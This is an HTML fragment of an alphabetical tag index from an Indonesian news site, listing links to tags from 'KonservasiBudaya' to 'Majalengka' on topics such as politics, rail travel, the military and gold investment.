					<span><a href="https://uritanet.com/tag/konservasibudaya/">KonservasiBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konservasiindonesia/">KonservasiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konspirasi/">Konspirasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstitusi-negara/">Konstitusi Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstitusiindonesia/">KonstitusiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstruksi-bernegara/">konstruksi bernegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konsulat-jenderal-ri-melbourne/">Konsulat Jenderal RI Melbourne</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontemplasibersuara/">KontemplasiBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontrak/">kontrak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontrasepsimodern/">KontrasepsiModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontribusi-positif-usia-50-tahun-ke-atas-kunci-hidup-bermakna/">Kontribusi Positif Usia 50 Tahun ke Atas: Kunci Hidup Bermakna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koordinasi-perdana-menko-pmk/">Koordinasi Perdana Menko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koordinasi-solid/">Koordinasi Solid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopassus/">Kopassus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopasus/">KOPASUS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasi/">Koperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasi-sentosa/">koperasi sentosa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasidiy/">KoperasiDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasimerahputih/">KoperasiMerahPutih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasimodern/">KoperasiModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasisyariah/">KoperasiSyariah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopi-kenangan/">Kopi Kenangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korps-marinir/">KORPS MARINIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korpsmarinir/">KorpsMarinir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korsa-ganjarian-spartan/">Korsa Ganjarian Spartan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korupsi/">Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korupsi-hambalang/">Korupsi Hambalang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koseta/">KOSETA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kosmetik/">kosmetik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kota-bekasi/">Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kota-wisata-batu/">Kota Wisata Batu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kotabunga/">KotaBunga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kotauntuksemua/">KotaUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpai/">KPAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpb/">KPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kph-hari-sulistiyono-sosro-negoro/">KPH Hari Sulistiyono Sosro Negoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpk/">KPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kppu/">KPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpr/">KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpu/">KPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpud-jakarta/">KPUD Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kreativitastanpabatas/">KreativitasTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kredit-usaha-rakyat/">Kredit Usaha Rakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kreditusaharakyat/">KreditUsahaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/krisis-iklim/">krisis iklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/krista-exhibitions-satukan-empat-industri-strategis/">Krista Exhibitions Satukan Empat Industri Strategis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ksatria-dan-srikandi-jne-malang/">Ksatria dan Srikandi JNE Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kta/">KTA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kti/">KTI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas/">kualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-investasi/">kualitas investasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-pelayanan/">kualitas pelayanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-produk/">kualitas produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuasa-hukum-bang-saipul-jamil/">kuasa hukum Bang Saipul Jamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuasa-hukum-guruh-sukarnoputra/">Kuasa Hukum Guruh Sukarnoputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuatkan-acuan-pembangunan-kebudayaan/">Kuatkan Acuan Pembangunan Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kue/">Kue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuhap/">KUHAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuliner/">Kuliner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuliner-nusantara/">Kuliner Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kumparan/">Kumparan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kunci/">Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuncoro/">Kuncoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kunjungan/">Kunjungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kur/">KUR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kurir-sekaligus-atlet-timnas-amputasi-peraih-runner-up-asia/">Kurir Sekaligus Atlet Timnas Amputasi Peraih Runner-Up Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kurt-geiger/">Kurt Geiger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laboran/">laboran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/labuan-bajo/">Labuan Bajo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ladies-newbie-ride/">Ladies &amp; Newbie Ride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagu-lagu-pop-cinta/">lagu-lagu pop cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laguanakmilenial/">LaguAnakMilenial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagubaru2025/">LaguBaru2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagukeluarga/">LaguKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagumandarinindonesia/">LaguMandarinIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-kosong/">Lahan kosong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-reforma-agraria/">lahan reforma agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-seni/">Lahan Seni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahanuntukpangan/">LahanUntukPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lake-toba-bike-adventure/">Lake Toba Bike Adventure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lake-toba-virtual-bike-adventure/">Lake Toba VIRTUAL Bike Adventure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laki-laki/">laki laki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-buka-akses-investasi-mulai-rp50-ribu/">LAKUEMAS Buka Akses Investasi Mulai Rp50 Ribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dan-madinah-iman-wisata-hadirkan-program-cicilan-haji-khusus-dengan-emas-digital/">LAKUEMAS dan Madinah Iman Wisata Hadirkan Program Cicilan Haji Khusus dengan Emas Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-akses-investasi-inklusif-di-tengah-rekor-baru-harga-emas-dunia/">LAKUEMAS Dorong Akses Investasi Inklusif di Tengah Rekor Baru Harga Emas Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-edukasi-finansial-sejak-dini/">LAKUEMAS Dorong Edukasi Finansial Sejak Dini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-literasi-keuangan-lewat-gadai-emas-transparan-dan-aman/">LAKUEMAS Dorong Literasi Keuangan Lewat Gadai Emas Transparan dan Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-masyarakat-berinvestasi-emas-dengan-keamanan-terjamin/">LAKUEMAS Dorong Masyarakat Berinvestasi Emas dengan Keamanan Terjamin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-hadirkan-promo-menarik-selama-bulan-juli/">Lakuemas Hadirkan Promo Menarik Selama Bulan Juli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lambang-kemandirian-indonesia/">Lambang Kemandirian Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lampungberkeluarga/">LampungBerkeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lampungmaju/">LampungMaju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langgar-peraturan/">langgar peraturan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langgar-uuite/">Langgar UUITE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langkah-penyelamatan-masa-depan-atlet/">Langkah Penyelamatan Masa Depan Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langkah-strategis-kemenko-pmk-untuk-kesehatan-nasional-fokus-pada-stunting-dan-tuberkulosis/">Langkah Strategis Kemenko PMK untuk Kesehatan Nasional: Fokus pada Stunting dan Tuberkulosis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langsung-di-kantor-ibu-kota-nusantara-bahas-peningkatan-sdm-masyarakat-lokal/">langsung di Kantor Ibu Kota Nusantara Bahas Peningkatan SDM Masyarakat lokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lanjutkan-pembangunanl/">Lanjutkan Pembangunan"l</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lansia-tangguh/">Lansia tangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lansiabahagia/">LansiaBahagia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lantai-7/">Lantai 7</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lantamalxjayapura/">LantamalXJayapura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lanyalla/">LaNyalla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laporan-economist-intelligence-unit/">Laporan Economist Intelligence Unit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laskar-merah-putih/">Laskar Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/latma-safkar-indopura/">Latma Safkar Indopura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/latte/">Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/launching/">Launching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laut-indonesia-tak-lagi-jadi-surga-pencuri-ikan/">Laut Indonesia Tak Lagi Jadi Surga Pencuri Ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lautan-dusta/">Lautan Dusta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laventik/">Laventik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-ditingkatkan-demi-kenyamanan/">Layanan Ditingkatkan Demi Kenyamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-normal-kembali/">Layanan Normal Kembali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-pelanggan-lebih-nyaman/">Layanan Pelanggan Lebih Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanankesehatan/">LayananKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanankesehataninovatif/">LayananKesehatanInovatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layananthalasemia/">LayananThalasemia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layang-layang-tersangkut-di-atas-krl/">Layang-Layang Tersangkut di Atas KRL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layani-pasien-berobat-keluar-negeri/">Layani pasien berobat keluar negeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layani-ratusan-ribu-penumpang/">Layani Ratusan Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lc-beauty/">LC Beauty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-500-ribu-penumpang-telah-berangkat-dari-wilayah-daop-1-jakarta-selama-periode-liburan-sekolah-semester-ganjil-2024/">Lebih 500 Ribu Penumpang Telah Berangkat dari Wilayah Daop 1 Jakarta Selama Periode Liburan Sekolah Semester Ganjil 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-1-juta-orang-pilih-kereta-api-selama-libur-sekolah/">Lebih dari 1 Juta Orang Pilih Kereta Api Selama Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-290-ribu-tiket-terjual/">Lebih dari 290 Ribu Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-308-ribu-tiket-kereta-api-jarak-jauh-untuk-mudik-lebaran-2025-telah-dipesan/">Lebih dari 308 Ribu Tiket Kereta Api Jarak Jauh untuk Mudik Lebaran 2025 Telah Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-70-ribu-tiket-sudah-terjual/">Lebih dari 70 Ribu Tiket Sudah Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-sehat/">Lebih Sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lecehkan-budaya/">Lecehkan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lee-han-yeol/">Lee Han-yeol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legacypresiden/">LegacyPresiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legalitastambak/">LegalitasTambak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legendarisfarizrm/">LegendarisFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legislasiberpihak/">LegislasiBerpihak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legislasidaerah/">LegislasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lele/">lele</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-adat-melayu-riau/">Lembaga Adat Melayu Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-bantuan-hukum/">Lembaga Bantuan Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-sensor-film-lsf/">Lembaga Sensor Film (LSF)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/leninisme/">Leninisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/leo-situmorang/">Leo Situmorang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lepas-keberangkatan-kontingen-ke-olimpiade-paris-2024/">Lepas Keberangkatan Kontingen ke Olimpiade Paris 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lesbian/">Lesbian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lestaribersama/">LestariBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lesty-kejora/">Lesty Kejora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letjenendisupardi/">LetjenEndiSupardi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-cpm-d-indra-wirawan/">Letkol CPM D. Indra Wirawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-inf-arfan-affandi/">Letkol Inf Arfan Affandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-inf-iwan-aprianto/">Letkol Inf. Iwan Aprianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkolandhikaganessakti/">LetkolAndhikaGanessakti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkolarfanaffandi/">LetkolArfanAffandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letnan-jenderal-tni-purn-terawan-agus-putranto/">Letnan Jenderal TNI (Purn) Terawan Agus Putranto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lewat-proyek-gef6/">Lewat Proyek GEF6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lewati-target/">Lewati Target</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lex-spesialis/">lex spesialis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lexiconcert/">LEXICONCERT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lexspecialis/">LexSpecialis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lgbt/">LGBT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lgbtq-asia-tenggara/">LGBTQ Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lian-firman/">Lian Firman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-idul-adha-2025/">Libur Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-makin-seru-kai-tawarkan-diskon-30-untuk-29-perjalanan-ka-ekonomi-dari-dan-ke-jakarta/">Libur Makin Seru! KAI Tawarkan Diskon 30% untuk 29 Perjalanan KA Ekonomi dari dan ke Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-jumat-agung/">Libur Panjang Jumat Agung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-waisak/">Libur Panjang Waisak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-waisak-2025/">Libur Panjang Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-sekolah/">Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-sekolah-dimajukan/">Libur Sekolah Dimajukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liburan-keluarga-makin-seru-adit-sopo-jarwo-dan-cosplayer-jepang-siap-guncang-jungleland-sentul/">Liburan Keluarga Makin Seru! Adit Sopo Jarwo dan Cosplayer Jepang Siap Guncang Jungleland Sentul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liburan-sekolah-lebih-seru/">Liburan Sekolah Lebih Seru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lie-tjian-tjoen/">Lie Tjian Tjoen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-dangdut-indonesia/">Liga Dangdut Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-dangdut-indonesia-lida/">Liga Dangdut Indonesia (LIDA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-futsal-profesional-indonesia/">Liga Futsal Profesional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lily-nurlita/">Lily Nurlita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lima-kota/">Lima Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungi-kelompok-rentan-di-transportasi-publik/">Lindungi Kelompok Rentan di Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungilautkita/">LindungiLautKita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungimasyarakat/">LindungiMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungimusisilokal/">LindungiMusisiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungiwni/">LindungiWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/linggaberdaulat/">LinggaBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lingkunganhidup/">LingkunganHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lintas-generasi-dan-genre/">Lintas Generasi dan Genre</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lintas-generasi-menpora-hadiri-sertijab/">Lintas Generasi Menpora Hadiri Sertijab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lippo-mall-kemang/">Lippo Mall Kemang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lisensimusik/">LisensiMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/listyo-sigit-prabowo/">Listyo Sigit Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/literasiindonesia/">LiterasiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/literasikeuangan/">LiterasiKeuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liveatamavi/">LiveAtAmavi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/livestreamingkeren/">LiveStreamingKeren</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lmkn/">LMKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/logam-mulia/">logam mulia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lombokmendunia/">LombokMendunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-dimulai-antusiasme-warga-tinggi/">Long Weekend Dimulai! Antusiasme Warga Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-pekan-ini-13-s-d-17-september-2024-penumpang-naik-dari-stasiun-gambir-dan-pasar-senen-diperkirakan-meningkat-hingga-12-persen/">Long Weekend Pekan Ini 13 s.d 17 September 2024 Penumpang Naik dari Stasiun Gambir dan Pasar Senen Diperkirakan Meningkat Hingga 12 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-waisak-2025/">Long Weekend Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/longsor-batu-tulis-jadi-momentum-kolaborasi-pemerintah-dan-pt-kai/">Longsor Batu Tulis Jadi Momentum Kolaborasi Pemerintah dan PT KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-aksi-pelemparan-batu-ke-kereta-api/">Lonjakan Aksi Pelemparan Batu ke Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang/">Lonjakan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-jelang-puncak-mudik/">Lonjakan Penumpang Jelang Puncak Mudik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-ka-daop-1-jakarta-jelang-lebaran-2025/">Lonjakan Penumpang KA Daop 1 Jakarta Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-di-daop-1-jakarta-selama-libur-panjang-jumat-agung-2025/">Lonjakan Penumpang Kereta Api di Daop 1 Jakarta Selama Libur Panjang Jumat Agung 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-jelang-lebaran-1446-h/">Lonjakan Penumpang Kereta Api Jelang Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-terjadi-jelang-waisak-2025/">Lonjakan Penumpang Kereta Api Terjadi Jelang Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-warnai-harhubnas-2025/">Lonjakan Penumpang Warnai Harhubnas 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-warnai-hari-pelanggan-nasional/">Lonjakan Penumpang Warnai Hari Pelanggan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-perjalanan-dan-penumpang-jelang-idulfitri-1446-h/">Lonjakan Perjalanan dan Penumpang Jelang Idulfitri 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-wisatawan-asing/">Lonjakan Wisatawan Asing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lotte-mart/">Lotte Mart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/love/">Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/love-story-the-series/">Love Story The Series</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lpduk-kemenpora-dan-pt-bim-gelar-durava-liga-anak-indonesia-by-inaspro-season-2/">LPDUK Kemenpora dan PT. BIM Gelar Durava Liga Anak Indonesia by Inaspro Season 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lsf/">LSF</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lsmkorek/">LSMKOREK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ltm-pbnu-luncurkan-gerakan-bersih-bersih-masjid-serentak-nasional-dan-5-program-ramadhan-2025/">LTM PBNU Luncurkan Gerakan Bersih-Bersih Masjid Serentak Nasional dan 5 Program Ramadhan 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luhut-binsar-panjaitan/">Luhut Binsar Panjaitan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luka-abadi/">Luka Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lukas-enembe/">Lukas Enembe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luluk-hadianto/">Luluk Hadianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lumbung-ikan-nasional/">Lumbung Ikan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lumbungpangannasional/">LumbungPanganNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luna-dan-jojo/">Luna dan Jojo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luna-maya-dan-frank-co-berkolaborasi-rayakan-ulang-tahun-dengan-gelang-eksklusif-your-tennis-charm-di-turnamen-tenis-bareng-luna/">Luna Maya dan Frank &amp; co. Berkolaborasi Rayakan Ulang Tahun dengan Gelang Eksklusif ‘Your Tennis Charm’ di Turnamen ‘Tenis Bareng Luna!’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luncurkan-logo-dan-tema-hari-sumpah-pemuda-pemuda-ke-96-jadikan-pemuda-sebagai-pemimpin-masa-depan/">Luncurkan Logo dan Tema Hari Sumpah Pemuda Pemuda ke-96: Jadikan Pemuda sebagai Pemimpin Masa Depan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lundell-dan-welly-memimpin/">Lundell dan Welly Memimpin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lurah-ragunan/">Lurah Ragunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-gold-office-apartment/">M Gold Office &amp; Apartment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-iksan-rahadian/">M Iksan Rahadian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-saleh-idrus/">M Saleh Idrus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-feriadi-soeprapto/">M. Feriadi Soeprapto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-a/">M.A</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-hum/">M.Hum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-rojak-s-pd-i/">M.Rojak S.Pd.I</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-si/">M.Si</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabarbasejam/">MABARBASEJAM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabardirumahaja/">MABARdiRumahAja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabes-tni/">Mabes TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabuk-kepayang/">mabuk kepayang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/machica-mochtar/">Machica Mochtar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/made-sutrisna-sh-mhum/">Made Sutrisna SH MHum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madiun/">Madiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madrasah-saadatuddarain/">Madrasah Sa’adatuddarain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madrasahsaadatuddarain/">MadrasahSaadatuddarain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maestro-seni-indonesia/">Maestro Seni Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mafiaperadilan/">MafiaPeradilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/magelang/">Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/magenta-orchestra/">Magenta Orchestra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahfud-md/">Mahfud MD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahkamah-agung-ri/">Mahkamah Agung RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahkota-hukum-adalah-keadilan/">Mahkota Hukum adalah Keadilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahram-untuk-najwa/">Mahram Untuk Najwa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahyu-darma/">Mahyu Darma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/majalah-vogue/">Majalah Vogue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/majalengka/">Majalengka</a></span>           
					    
